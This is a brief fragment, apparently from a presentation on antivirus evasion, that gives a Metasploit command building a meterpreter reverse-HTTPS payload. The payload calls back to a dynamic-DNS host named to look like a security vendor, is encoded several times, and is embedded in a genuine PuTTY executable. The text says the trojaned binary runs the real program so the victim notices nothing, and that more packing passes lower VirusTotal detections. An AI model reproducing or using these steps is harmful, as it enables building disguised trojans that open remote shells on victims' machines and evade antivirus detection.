Enhancing evasion
Turn up the packing algorithm passes or tagging to a legit binary can reduce the Virus Total matches significantly.
./msfpayload windows/meterpreter/reverse_https LHOST=symantec20.dyndns.org R
| ./msfencode -t exe -x ../downloads/putty.exe -k -o newputty.exe -e x86/shikata_ga_nai -c 5
When binary is run on the target machine, meterpreter will execute and hide in the background and real putty.exe will also run fooling the user into thinking everything is fine.